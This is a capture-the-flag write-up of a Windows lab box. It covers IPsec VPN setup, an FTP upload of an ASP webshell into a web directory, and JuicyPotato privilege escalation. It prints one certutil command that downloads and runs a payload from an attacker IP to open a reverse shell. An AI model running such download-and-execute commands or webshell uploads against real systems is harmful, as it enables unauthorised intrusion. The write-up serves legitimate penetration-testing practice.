
I got two important settings from it. Of course, the other settings still had to be worked out one by one.
Next, I tried connecting. If it worked, I wouldn’t need to inspect the remaining settings.

It still failed and just kept trying to connect.
So I went through the settings one at a time. The version might be wrong.

A quick Google search turned up the parameter.

Changing it to 1 fixed that.

Now to test whether it could connect.

Still an error. I continued checking the other parameters.
https://wiki.strongswan.org/projects/strongswan/wiki/connsection
This blog documents all the parameters, and I found a crucial detail there. I had never set this option, which was why I couldn’t connect.

left|rightsubnet lets you select the protocol. The default is TCP/UDP, which prevented me from connecting because its UDP ports were already exposed. That was the logic here: to connect, I had to use TCP only. With that, the configuration was complete and I could finally connect.
Here is the full process:
apt-get install strongswan libcharon-extra-plugins
Edit the following configuration file:
vim /etc/ipsec.secrets
| |
vim /etc/ipsec.conf
| |
ipsec restart
ipsec status
ipsec up test

That did it. Of all the blog posts I referenced for this part, the useful ones were roughly these:
https://www.tecmint.com/setup-ipsec-vpn-with-strongswan-on-debian-ubuntu/
https://www.tecmint.com/setup-ipsec-vpn-with-strongswan-on-debian-ubuntu/
https://ericfu.me/debian-strongswan-ikev2-vpn/#strongswan-%E9%85%8D%E7%BD%AE
https://wiki.strongswan.org/projects/strongswan/wiki/connsection
https://wiki.strongswan.org/issues/2666
https://blog.imkasen.com/strongswan-config/
I was finally in and could scan TCP. I had found a few ports earlier, but it was worth scanning again.

The results came back, but the scan had to be TCP because we had only connected over TCP.

There was nothing available through anonymous ftp.

Port 80 revealed an upload directory.

I couldn’t connect to the smb service.
There were matching upload directories on ftp and http. Obviously, ftp was serving the http directory, though I still needed to verify it.

Sure enough, after I uploaded 1.txt over ftp, it appeared under upload. Now I needed to find out what the backend used. It was usually asp or aspx, if I remembered correctly, so I tried them one by one.

aspx failed.

asp failed too.
Switching to a different asp shell worked.
https://github.com/tennc/webshell/blob/master/asp/webshell.asp

It was strange that the asp backdoor from msfvenom failed.

Generate the backdoor.
Put the command together:
certutil -urlcache -split -f http://10.10.16.3:33333/Conceal/shell.exe \Users\Destitute\1.exe && start \Users\Destitute\1.exe

The reverse connection succeeded.

I got a shell.
Time to escalate privileges. Unfortunately, I didn’t know Windows privilege escalation particularly well at the time. I had only learned the systeminfo approach.

I tried everything I could.

After trying quite a few privilege-escalation methods, Rotten Potato seemed like a good fit for this box.
whoami /priv
This is one of the standard privilege-escalation approaches. I couldn’t learn only by working through boxes; I still needed to spend more time studying Windows privilege escalation.
It was pretty straightforward to use.

But it kept failing and I couldn’t get it to work. Time to switch to JuicyPotato.
Project: https://github.com/ohpe/juicy-potato/releases/tag/v0.1
nc: https://eternallybored.org/misc/netcat/
Upload everything to the target machine.
| |
Next, prepare the other files.
| |

Done.
I learned a lot from this box. The hardest part, in my opinion, was configuring ipsec. It took ages and was a real pain.
